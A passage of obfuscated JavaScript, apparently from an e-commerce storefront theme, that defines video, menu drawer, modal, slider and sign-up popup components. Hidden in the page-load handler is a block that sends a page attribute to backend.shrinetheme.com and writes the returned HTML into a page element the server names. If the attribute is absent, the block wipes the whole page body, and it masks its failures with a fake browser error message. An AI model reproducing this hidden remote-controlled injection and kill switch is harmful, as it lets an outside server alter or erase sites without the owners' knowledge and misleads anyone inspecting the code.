_0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const 